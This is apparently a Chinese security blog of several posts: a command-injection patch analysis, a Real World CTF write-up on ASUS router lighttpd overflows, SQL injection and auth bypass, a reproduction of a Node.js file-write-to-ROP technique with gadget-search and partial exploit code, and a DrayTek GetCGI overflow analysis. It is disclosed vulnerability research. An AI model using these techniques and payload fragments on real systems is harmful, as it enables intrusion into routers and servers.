

这里最后调用到 /opt/plugins/2.0/python-lib/pan/pansys/pansys.py 文件中的 dosys

可以看到这里的shell参数默认是 False 的 但是由于send_file 调用的是传递进来设置了成了 True, 因此可以命令注入 。

新增了个 seesion 检查函数?
从日志可以可以看到似乎加了检查 {"level":"error","task":"3-22","time":"2024-04-20T06:28:12.18264473-07:00","message":"ArgFilterCheck: authcookie input is invalid"}
刚好也是这个补丁加的样子, 从编译路径来看
1 | (gdb) bt |
修复了 shell=True 的问题
一个空文件创建到命令执行, 想必这个攻击者估计找这个功能了找了不少时间吧,此外该漏洞的利用目前需要开启telemetry 功能, 那么是否还有可以利用这个空文件创建的地方呢? 这么大的一个系统也许还有吧, 有时间可以在仔细看看

这次 RWCTF 就准备了一个题目: 「Router4」, 一共有三个队伍在比赛期间做了出来,题目的附件和题目介绍可以从Real-World-CTF-6th-Challenges[1]这个仓库看到 。
题目的场景就是一个 ASUS 路由器开放了 wan 的服务后( lighttpd), 该服务会默认监听在 443 端口上。题目环境是以 ASUS RT-AC68U的固件版本为 3.0.0.4.386.51665为基底进行模拟的。
在比赛结束后, 我将涉及的漏洞上报给了 ASUS 官方,然后获得了两个 CVE 编号,分别是CVE-2024-3079和CVE-2024-3080。同时也将部分非预期的情况告诉选手, 让选手也提前将非预期的漏洞上报给官方。
在 ASUS 的 lighttpd 上其实是存在多个缓冲区溢出漏洞的, 这里列举几个比赛前和比赛后发现的 。
lighttpd cookie 处栈溢出, 直接通过 strncpy 拼接 cookie的值, 其中 tmp-used 就是 cookie 值的长度
mod_aicloud_auth.so 解析 uri 处栈溢出, 直接从 ? 后取字符串,然后也是通过 strncpy拼接字符串, 长度可控
replace_str 函数栈溢出replace_str 函数中没有检查长度, 直接通过 sprintf 写入 buffer 中, 因此可以造成栈溢出
1 | char *replace_str(char *st, char *orig, char *repl, char* buff){ |
通过查看调用链, 可以看到 change_webdav_file_path 调用了 replace_str 函数

从 mod_webdav.so 的二进制看就是, sub_7e60 函数传入了 buffer 这个参数,

然后在 sub_7e60 函数中调用了 replace_str 函数,我们已经知道 replace_str 函数是直接通过 sprintf拼接字符串,没有检查, 因此存在栈溢出

其实预期解应该是选手还需要通过某个漏洞在实现泄漏 libc 信息, 但是实际上发现解决题目的其中两个队伍 BlueWater和 Kalmarunionen都用了爆破 libc的方法 (因为32位, 只有4096的随机概率), 失误了 orz
在固件的逆向和代码审计的过程中,我们发现一个 sql 注入的存在,后面在上报漏洞给官方的时候才知道这个漏洞其实是之前就有人上报过了,编号为 CVE-2023-35720[2]
在 mod_webdav.so 中, 程序会从 HTTP 消息的 Header根据关键词取值,

例如从 header 中取出 Keyword , 之后在 2186 行处有一次判断值是否合法的代码, 如果值不合法则HTTP返回 207

这里判断了是否为空、是否存在 ' 单引号, 如果合法后续会拼接到 sql 语句中执行。

这里我们注意到一个地方, 在拼接之前会进行一次 urldecode, 此时我们显然很容易就会发现问题所在了, 我们可以通过 url 编码来绕过程序对 '单引号的检查,在后续拼接 sql 语句来达到 sql 注入的效果。
另外一个问题来了, 我们这个标题不是说信息泄漏吗?sql注入怎么达到信息泄漏呢?该组件sql数据库使用的是 sqlite3,在 sqlite3 中有一个可以用来地址泄漏的方法, 在2017年长亭的 特性还是漏洞?滥用 SQLite 分词器) [3]文章中有详细说明。
我们直接诶引用下原文说明下原理,SQLite3 中注册自定义分词器用到的函数是 fts3_tokenizer,实现代码位于 ext/fts3/fts3_tokenizer.c 的 scalarFunc 函数。支持两种调用方式:
1 | SELECT fts3_tokenizer(<tokenizer-name>); |
当只提供一个参数的时候,该函数返回指定名字的分词器的 sqlite3_tokenizer_module 结构体指针,以 blob 类型表示。例如在 sqlite3 控制台中输入:
1 | sqlite> select hex(fts3_tokenizer('simple')); |

将会返回一个以大端序 16 进制表示的内存地址,可以用来检查特定名称的分词器是否已注册。这个指针指向一个 sqlite3_tokenizer_module 结构体。
函数的第二个可选参数用以注册新的分词器,只要执行如下 SQL 查询,即可注册一个名为 mytokenizer 的分词器:
1 | sqlite> select fts3_tokenizer('mytokenizer', x'0xdeadbeefdeadbeef'); |
根据文章 2.1 基地址泄漏 小节中说明的,只提供一个参数执行 select fts3_tokenizer(name),如果 name 是一个已经注册过的分词器,将会返回这个分词器对应的内存地址。在 fts3.c 中可以看到 SQLite3 默认注册了内置分词器 simple 和 porter:
1 | if( sqlite3Fts2HashInsert(pHash, "simple", 7, (void *)pSimple) |
以 simple 分词器为例,其注册的指针指向静态区的 simpleTokenizerModule。
1 | static const sqlite3_tokenizer_module simpleTokenizerModule = { |
通过获得这个指针,即可通过简单的计算获得 libsqlite3.so 的基地址,从而绕过 ASLR。

因此接合上面的sql注入, 我们就可以拿到泄漏的地址

在检查路由的时候, 代码如下

检查路由的时候判断是不是 /smb/ 但是忽略了, 如果是 /smb 则可以绕过授权
前文提到了这个题目有三个队伍做出来了, 其中BlueWater和 Kalmarunionen是通过栈溢出 + 爆破 libc 解决题目的, 另外一个队伍用了一个比较有趣的非预期, 这个队伍就是 Friendly Maltese Citizens
前面提到了该服务存在 sql 注入漏洞,他们发现 smb 的 GETMUSICCLASSIFICATION 方法存在 get_album_cover_image函数可以用来加载文件内容并且泄漏。于是他们用 sql 注入将 flag 的路径写到 album表中, 然后直接通过下面的方法预览
1 | await fetch("/RWCTF", { |
在 Hexacon 2024 上关注到了这么一个议题 《Exploiting File Writes in Hardened Environments - From HTTP Request to ROP Chain in Node.js 》, 同时该作者发了一个简单的 Blog 讲述了下这个原理以及部分细节。[1] 这里简单快速复现一下。
1 | const express = require('express'); |
按照文章的描述, 我们先随便构造一个可以任意文件写的 nodejs 服务 (在假设环境是readonly 的情况下)
按照文章的描述, nodejs 使用了 libuv 的这么一个库, 这个库在初始化的时候会的打开一个 Pipe 管道, 作者通过审计的时候发现有一个函数 uv__signal_event [2]
1 | static void uv__signal_event(uv_loop_t* loop, |
在这个函数中, 从 loop->signal_pipefd[0] 读内容, 然后做一个 signum检查, 就会使用传过来的数据解引用出来一个函数指针,然后直接调用
1 | handle = msg->handle; |
uv__signal_msg_t数据结构仅包含两个成员,一个句柄指针和一个称为signum的整数:
1 | typedef struct { |
在这个 Pipe 是可 uv__make_pipe 函数创建的, 在 Docker 容器中是fd 为 11 的描述符

当然这个fd num 值更好的判断就是下一个断点, 然后简单通过 echo 发点数据就能确认 ( 不要在真实机器上测试, 会把一些 lib 写坏掉)

对于我们来说, 我们有一个任意文件写入的方法, 我们通过这个方法往 Pipe 中写入我们构造的数据, 我们要构造的数据如上
发送过来的数据包含两个部分, 一个是 *handle 指针, 和 signum, 其中 *handle 指针指向的数据包含两个部分
signal_cbsignum我们要构造 uv_signal_msg_t 的 signum 和 uv_signal_s 结构体中的 signum 相等, 才会调用 signal_cb , 并且, 由于我们构造的这个场景是通过 fs.writeFile 函数写入内容的
用于写入文件的函数(本例中为 fs.writeFile)仅限于有效的 UTF-8 数据。因此,写入管道的所有数据都必须是有效的 UTF-8。
如果满足上述条件, 我们就可以劫持程序流,控制程序执行到我们想要的地方
由于 FROM node:18@sha256:f910225c96b0f77b0149f350a3184568a9ba6cddba2a7c7805cc125a50591605 我们这个方式拉取的 node 程序本身是没有开PIE的
1 | osboxes@osboxes:~$ checksec node |
因此我们可以尝试在 node 程序中尝试找合适的 gadget。 我考虑到如果程序起来只有可能会有一些数据写在 bss 或者 data 段上, 因此我 search 的范围是将程序正常启动,然后 dump memory

由于执行到 signal_cb 的时候, 此时场景如下:


我们仅仅需要找几个 pop xxx , pop xxx, .* ret 的 gadget 就行, 那么代码思路如下:
1 | for addr, length in segments: |
首先从头开始遍历, 由于调用的callback 指针是从 handle+60h 获取的, 因此我们第一个要校验的 *handle 是要减去 0x60 的, 然后从 handle + 8 后取 4个字节, 作为signum ,判断这两者是否都符合 utf-8 编码, 如果是将这个指针读出来, 接着读取这个指针的指向的gadget , 这里假设 depth 为 30 , 然后尝试去反汇编, 然后判断这个 gadget 是不是符合 pop xxx , ret 的形式, 如果是将这些值打印出来。
我这里没有做更细致的处理,打印出来的 gadget 可能比较丑, 大概长这样

很幸运的是, 我的第一个 gadget 就是满足的, 且适合我用来做栈迁移的
1 |
|
那么此时我构造出来的数据就大致长这样
1 | uv_signal_msg_t. |
1 | content = p64(0x4261af - 0x60) # handle |
这里贴下我完整的 search 脚本
1 | #!/usr/bin/env python3 |
当能栈迁移后, 后面就是拼接 ROP chain的流程了, 由于程序本身没有 system 、 popen 等函数的调用 ,所以我没有法直接 ret2text, 我将我的思路简单定成如下:
首先通过 ROPchain 将所有可能能用的 gadget 输出成一个文件, 然后重新过滤下看哪些地址是符合 utf-8
1 | from pwn import * |
通过这个过滤,我找到了两条 gadget
1 | 0x0000000001097367 : add rax, rdx ; ret |
第i三个 libc 函数,我找到的是, setegid , 它与system的偏移为 0xb1f30 符合 UTF-8
通过组合我们构造出如下 ropchain
1 | content = p64(0x4261af - 0x60) + p64(0xb7d900) |
最后就可以执行任意命令了
完整 exploit
1 | from pwn import * |
这个漏洞其实是分析于今年11月份,鉴于今年只更新了四篇博客,所以就把这篇也拿出来了。这也是大概率今年最后一篇博客了。
CVE-2024-41592 是 forescout 一篇为 《Breaking Into DrayTekRouters Before Threat Actors Do It Again》[1]的漏洞报告其中的一个漏洞。

漏洞产生于 GetCGI() 函数中, 在该函数中处理字符串参数会造成越界导致栈溢出。
这里以Draytek 3910的 4.3.1 的版本作为调试 测试版本,进行展开分析。固件的解密和解压不展开赘述,可以参考之前 《HEXACON2022 - Emulate it until you make it! Pwning a DrayTek Router by Philippe Laulheret》 [2]slide 或者其他研究员的文章。
解压后能在 rootfs/firmware/vqemu/sohod64.bin 目录下找到主程序, Draytek 3910 采用了奇葩的 Linux + Qemu + RTOS 的奇葩架构,即在 arm linux操作系统上使用qemu 运行 drayos 的RTOS 操作系统。这里的调试方式采用的是使用编译 Draytek 开源的qemu代码进行编译,然后就可以正常调试。
调试之前需要对 firmware/setup_qemu_linux.sh 和 run_linux.sh 进行部分修改, 例如对run_linux.sh 在 qemu-system-aarch64 添加 -s 参数方便用于调试

我们通过一个有符号的 draytek 2830 的固件来快速定位到Draytek 3910 4.3.1的 GetCGI() 函数, 或者直接对 QUERY_STRING 字符串进行交叉引用。

在各个 cgi 处理函数的时候都会进行一次 GetCGI 函数的调用来处理参数。

在这个函数(GetCGI)里面,当有 & 出现, 就会通过 makeword 函数生成一个内存空间,然后将地址赋值到栈上, 这个函数的部分逻辑伪代码如下:
1 | v19 = sub_400BFA18("REQUEST_METHOD", a3); |
这里的 (a2 + 8 * idx) 在栈上, 当输入过多的 & 就有如下的效果:
